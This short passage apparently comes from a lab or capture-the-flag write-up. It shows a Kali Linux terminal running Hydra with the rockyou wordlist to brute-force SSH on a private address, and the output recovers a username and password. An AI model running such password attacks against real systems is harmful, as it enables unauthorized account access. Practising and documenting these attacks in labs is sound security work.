 ┌──(root㉿kali)-[/home/kali]
└─# hydra -l dimitri -P /usr/share/wordlists/rockyou.txt ssh://192.168.0.28 -s 222
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or f
binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-11-12 11:36:22
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://192.168.0.28:222/
[STATUS] 134.00 tries/min, 134 tries in 00:01h, 14344268 to do in 1784:07h, 14 active
[STATUS] 98.67 tries/min, 296 tries in 00:03h, 14344106 to do in 2422:60h, 14 active
[STATUS] 92.29 tries/min, 646 tries in 00:07h, 14343756 to do in 2590:28h, 14 active
[222][ssh] host: 192.168.0.28   login: dimitri   password: mememe
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complete until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-11-12 11:44:19